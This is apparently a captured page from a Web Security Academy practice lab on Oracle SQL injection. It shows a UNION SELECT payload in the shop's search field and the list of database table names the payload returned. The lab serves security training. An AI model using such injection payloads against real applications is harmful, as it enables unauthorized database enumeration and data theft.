 Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT table_name,NULL FROM all_tables--
Refine your search:
All Accessories Corporate gifts Gifts Tech gifts Toys & Games
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
HELP
HS$_PARALLEL_METADATA
HS_BULKLOAD_VIEW_OBJ
HS_PARTITION_COL_NAME
HS_PARTITION_COL_TYPE